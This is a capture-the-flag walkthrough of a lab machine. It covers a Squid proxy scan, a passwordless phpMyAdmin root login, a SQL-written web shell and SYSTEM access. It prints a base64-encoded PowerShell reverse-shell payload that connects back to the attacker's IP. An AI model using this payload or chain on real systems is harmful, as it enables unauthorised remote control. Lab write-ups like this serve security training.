First start enumeration with nmap
nmap -p- --min-rate 1000 -oN fulltcp.txt -v -Pn <IP>
# Nmap 7.93 scan initiated Thu Jan 12 17:53:21 2023 as: nmap -p- --min-rate 10000 -oN fulltcp.txt -v -Pn 192.168.184.189
Nmap scan report for 192.168.184.189
Host is up (0.22s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
3128/tcp open squid-http
Read data files from: /usr/bin/../share/nmap
# Nmap done at Thu Jan 12 17:55:10 2023 -- 1 IP address (1 host up) scanned in 108.98 seconds
we have only one port open, let run default nmap scripts to know what services is running on that port.
nmap -sC -sV -oN normal.tcp -p 3128 -Pn <IP>
# Nmap 7.93 scan initiated Thu Jan 12 17:57:11 2023 as: nmap -sC -sV -oN normal.tcp -p 3128 -Pn 192.168.184.189
Nmap scan report for 192.168.184.189
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
3128/tcp open http-proxy Squid http proxy 4.14
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/4.14
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jan 12 17:57:47 2023 -- 1 IP address (1 host up) scanned in 35.68 seconds
cool we have squid http-proxy 4.14, let’s enumerate this proxy. we would be using spose.py.
┌──(n16hth4wk㉿n16hth4wk-sec)-[~/Documents/PGP/Squid/spose]
└─$ python spose.py --proxy http://192.168.184.189:3128 --target 192.168.184.189
Using proxy address http://192.168.184.189:3128
192.168.184.189 8080 seems OPEN
running spose.py on the target, we can see that port 8080 is open, let’s enumerate further

first we have to configure the web server proxy,

after configuring the proxy, opened the IP:8080 on a browser and we got a wampserver forum. navigate to the phpmyadmin section.

logged in as root without any password

and we are able to login. now let’s get a shell.

navigateg to the sql path, using the console tab, inject our payload into the c:/wamp/www directory. press ctrl+enter key to excute.

navigate to the uploaded shell path and boom we got RCE. let’s get a reverse shell. reverse shell payload base64 encoding:
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADQAOQAuADEAOAA0ACIALAAyADIAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA

fire ncat listener and send the payload. check back our ncat listener

Boom got shell as nt authority\system user.